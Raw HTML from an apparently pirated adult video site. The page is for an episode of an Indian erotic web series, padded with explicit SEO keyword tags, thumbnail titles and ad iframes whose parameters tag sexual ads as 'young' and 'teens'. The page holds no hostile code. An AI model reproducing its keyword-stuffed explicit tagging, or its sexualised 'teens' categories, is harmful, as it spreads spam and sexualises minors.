tag-hindi-hot-web-series tag-hot-indian-web-series tag-hot-ullu-web-series tag-hot-web-series tag-indian-adult-web-series tag-indian-web-series-porn tag-moodx tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-web-series tag-sex-web-series tag-ullu-hot-web-series tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-download tag-ullu-web-series-video tag-uncut-web-series tag-web-series-porn tag-web-series-sex tag-web-series-xnxx tag-web-series-xxx tag-xxx-film-series tag-xxx-web-series" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX" /> 			<meta itemprop="description" content="Ooya Kand - [S01E01] - 2023 - Desi Hindi Web Series - MoodX" /> 		<meta itemprop="duration" content="P0DT0H0M0S" /> 	<meta itemprop="thumbnailUrl" content="" /> 			<meta itemprop="embedURL" content="https://dood.yt/e/3oogx48pml2261b0allehqpjigupjxmo" /> 		<meta itemprop="uploadDate" content="2023-04-11T18:25:36+00:00" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dood.yt/e/3oogx48pml2261b0allehqpjigupjxmo" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX</h1>							<span class="views"><i class="fa fa-eye"></i> 2K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="653" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="653" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#221d515740484741561f04434f5219404d465b1f4a56565251180d0d4647514b54464d0c414e57400d4d4d5b430f49434c460f5112134712130f101210110f4647514b0f4a4b4c464b0f5547400f5147504b47510f4f4d4d465a0d"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/ooya-kand-s01e01-2023-desi-hindi-web-series-moodx/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-web-series/" class="label" title="Indian Web Series"><i class="fa fa-folder"></i> Indian Web Series</a><a href="https://desivdo.club/tag/adult-web-series/" class="label" title="adult web series"><i class="fa fa-tag"></i> adult web series</a><a href="https://desivdo.club/tag/hindi-hot-web-series/" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://desivdo.club/tag/hot-indian-web-series/" class="label" title="hot indian web series"><i class="fa fa-tag"></i> hot indian web series</a><a href="https://desivdo.club/tag/hot-ullu-web-series/" class="label" title="hot ullu web series"><i class="fa fa-tag"></i> hot ullu web series</a><a href="https://desivdo.club/tag/hot-web-series/" class="label" title="hot web series"><i class="fa fa-tag"></i> hot web series</a><a href="https://desivdo.club/tag/indian-adult-web-series/" class="label" title="indian adult web series"><i class="fa fa-tag"></i> indian adult web series</a><a href="https://desivdo.club/tag/indian-web-series-porn/" class="label" title="indian web series porn"><i class="fa fa-tag"></i> indian web series porn</a><a href="https://desivdo.club/tag/moodx/" class="label" title="MoodX"><i class="fa fa-tag"></i> MoodX</a><a href="https://desivdo.club/tag/new-sex-web-series/" class="label" title="new sex web series"><i class="fa fa-tag"></i> new sex web series</a><a href="https://desivdo.club/tag/new-web-series-sex/" class="label" title="new web series sex"><i class="fa fa-tag"></i> new web series sex</a><a href="https://desivdo.club/tag/nude-web-series/" class="label" title="nude web series"><i class="fa fa-tag"></i> nude web series</a><a href="https://desivdo.club/tag/porn-web-series/" class="label" title="porn web series"><i class="fa fa-tag"></i> porn web series</a><a href="https://desivdo.club/tag/sex-web-series/" class="label" title="sex web series"><i class="fa fa-tag"></i> sex web series</a><a href="https://desivdo.club/tag/ullu-hot-web-series/" class="label" title="ullu hot web series"><i class="fa fa-tag"></i> ullu hot web series</a><a href="https://desivdo.club/tag/ullu-sex-web-series/" class="label" title="ullu sex web series"><i class="fa fa-tag"></i> ullu sex web series</a><a href="https://desivdo.club/tag/ullu-web-series/" class="label" title="ullu web series"><i class="fa fa-tag"></i> ullu web series</a><a href="https://desivdo.club/tag/ullu-web-series-download/" class="label" title="ullu web series download"><i class="fa fa-tag"></i> ullu web series download</a><a href="https://desivdo.club/tag/ullu-web-series-video/" class="label" title="ullu web series video"><i class="fa fa-tag"></i> ullu web series video</a><a href="https://desivdo.club/tag/uncut-web-series/" class="label" title="uncut web series"><i class="fa fa-tag"></i> uncut web series</a><a href="https://desivdo.club/tag/web-series-porn/" class="label" title="web series porn"><i class="fa fa-tag"></i> web series porn</a><a href="https://desivdo.club/tag/web-series-sex/" class="label" title="web series sex"><i class="fa fa-tag"></i> web series sex</a><a href="https://desivdo.club/tag/web-series-xnxx/" class="label" title="web series xnxx"><i class="fa fa-tag"></i> web series xnxx</a><a href="https://desivdo.club/tag/web-series-xxx/" class="label" title="web series xxx"><i class="fa fa-tag"></i> web series xxx</a><a href="https://desivdo.club/tag/xxx-film-series/" class="label" title="xxx film series"><i class="fa fa-tag"></i> xxx film series</a><a href="https://desivdo.club/tag/xxx-web-series/" class="label" title="xxx web series"><i class="fa fa-tag"></i> xxx web series</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Ooya Kand &#8211; [S01E01] &#8211; 2023 &#8211; Desi Hindi Web Series &#8211; MoodX</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/10/Jungle-Me-Mangal-E01-2024-Hindi-Uncut-Hot-Web-Series-Cineon-Me-Mangal-E03-2024-Hindi-Uncut-Hot-Web-Series-Cineon.webp" class="thumb-block video-preview-item post-14966 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-cineon tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="14966"> 	<a href="https://desivdo.club/jungle-me-mangal-e01-2024-desi-uncut-porn-web-series-cineon/" title="Jungle Me Mangal – E01 – 2024 – Desi Uncut Porn Web Series – Cineon"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/10/Jungle-Me-Mangal-E01-2024-Hindi-Uncut-Hot-Web-Series-Cineon-Me-Mangal-E03-2024-Hindi-Uncut-Hot-Web-Series-Cineon.webp" alt="Jungle Me Mangal – E01 – 2024 – Desi Uncut Porn Web Series – Cineon"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Jungle Me Mangal – E01 – 2024 – Desi Uncut Porn Web Series – Cineon</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 193</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-03.webp" class="thumb-block video-preview-item post-12717 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="12717"> 	<a href="https://desivdo.club/chitthi-s01e03-2024-desi-porn-web-series-bigshots/" title="Chitthi – S01E03 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-03.webp" alt="Chitthi – S01E03 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chitthi – S01E03 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-02.webp" class="thumb-block video-preview-item post-12714 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="12714"> 	<a href="https://desivdo.club/chitthi-s01e02-2024-desi-porn-web-series-bigshots/" title="Chitthi – S01E02 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-02.webp" alt="Chitthi – S01E02 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chitthi – S01E02 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 92</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-01.webp" class="thumb-block video-preview-item post-12711 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-bigshots tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="12711"> 	<a href="https://desivdo.club/chitthi-s01e01-2024-desi-porn-web-series-bigshots/" title="Chitthi – S01E01 – 2024 – Desi Porn Web Series – BIGShots"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/04/BigShots-Chitthi-01.webp" alt="Chitthi – S01E01 – 2024 – Desi Porn Web Series – BIGShots"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Chitthi – S01E01 – 2024 – Desi Porn Web Series – BIGShots</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 579</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/08/Pappadam-01.webp" class="thumb-block video-preview-item post-4544 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-sex-malayalam tag-xxx-web-series tag-yessma" data-post-id="4544"> 	<a href="https://desivdo.club/pappadam-s01e01-2023-malayalam-porn-web-series-yessma/" title="Pappadam – S01E01 – 2023 – Malayalam Porn Web Series – YessMa"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/08/Pappadam-01.webp" alt="Pappadam – S01E01 – 2023 – Malayalam Porn Web Series – YessMa"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Pappadam – S01E01 – 2023 – Malayalam Porn Web Series – YessMa</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" class="thumb-block video-preview-item post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-ibamovies tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="8371"> 	<a href="https://desivdo.club/abhilasham-s01e03-2023-malayalam-nude-web-series-ibamovies/" title="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/11/Abhilasham-–-S01E03-–-2023-–-Malayalam-Hot-Web-Series-–-Ibamovies.webp" alt="Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Abhilasham – S01E03 – 2023 – Malayalam Nude Web Series – Ibamovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" class="thumb-block video-preview-item post-10747 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-boomex tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-malayalam tag-xvideos-malayalam tag-xxx-sex-malayalam" data-post-id="10747"> 	<a href="https://desivdo.club/aarathi-s01e02-2024-malayalam-uncut-naked-web-series-boomex-9/" title="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Aarathi-–-S01E02-–-2024-–-Malayalam-Uncut-Web-Series-–-Boomex.webp" alt="Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aarathi – S01E02 – 2024 – Malayalam Uncut Naked Web Series – Boomex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 6K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/09/Call-Girl-9-28-2023.webp" class="thumb-block video-preview-item post-6802 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-kerala-malayalam-sex-video tag-malayalam-actress-sex tag-malayalam-actress-xxx tag-malayalam-new-sex tag-malayalam-porn tag-malayalam-porn-videos tag-malayalam-sex tag-malayalam-sex-com tag-malayalam-sex-film tag-malayalam-sex-hd tag-malayalam-sex-malayalam-sex-malayalam-sex tag-malayalam-sex-movie tag-malayalam-sex-video tag-malayalam-sex-video-com tag-malayalam-sex-video-download tag-malayalam-sexy-video tag-malayalam-xx tag-malayalam-xxx tag-malayalam-xxx-movies tag-malayalam-xxx-videos tag-new-sex-web-series tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-tygon tag-uncut-web-series tag-web-series-adult tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-www-malayalam-sex tag-www-malayalam-sex-com tag-xnxx-indian-web-series tag-xnxx-malayalam tag-xnxx-web-series tag-xvideos-malayalam 